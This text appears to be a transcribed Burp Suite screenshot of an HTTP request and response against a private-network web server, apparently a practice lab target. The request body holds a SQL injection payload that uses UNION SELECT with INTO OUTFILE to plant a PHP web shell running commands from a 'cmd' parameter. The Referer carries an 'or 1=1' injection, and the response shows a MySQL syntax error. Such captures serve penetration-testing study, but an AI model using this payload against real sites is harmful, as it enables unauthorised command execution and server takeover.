 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < ▼ > ▼ Target: http://192.168.209.48 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.209.48
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 148
9 Origin: http://192.168.209.48
10 Connection: close
11 Referer: http://192.168.209.48/?%27%20or%201=1%20--%20//
12 Upgrade-Insecure-Requests: 1
13
14 mail-list=ashok@gmail.com'' UNION SELECT "<?php system($_GET['cmd']);?>", null, null, null, null INTO OUTFILE
"/var/www/html/tmp/webshell.php" -- //
Response
Pretty Raw Hex Render \n
314 </div>
315 </div>
316 </div>
317 </section>
318
319 </div>
<script>
You have an error in your SQL syntax;
check the manual that corresponds to your MySQL server version for the right syntax to use near 'cmd']);
?>", null, null, null, null INTO OUTFILE "/var/www/html/tmp/webshell.php
"' at line 1 <!-- end subscribe section -->
320
321
322
323
324 <!-- info section -->
325
326 <section class="info_section layout_padding2">
Inspector
Notes